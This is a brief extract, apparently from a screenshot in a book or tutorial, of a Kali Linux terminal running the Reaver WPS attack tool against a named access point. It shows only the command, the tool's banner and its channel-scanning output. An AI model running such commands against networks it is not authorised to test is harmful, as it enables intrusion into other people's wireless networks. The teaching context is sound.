 File Edit View Search Terminal Help
root@kali:~# reaver -i mon0 -b 00:21:63:4C:FD:70 -vv
Reaver v1.4 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@ta
cnetsol.com>
[+] Waiting for beacon from 00:21:63:4C:FD:70
[+] Switching mon0 to channel 1
[+] Switching mon0 to channel 2
[+] Switching mon0 to channel 3
[+] Switching mon0 to channel 4
[+] Switching mon0 to channel 5
[+] Switching mon0 to channel 6
KALI LINUX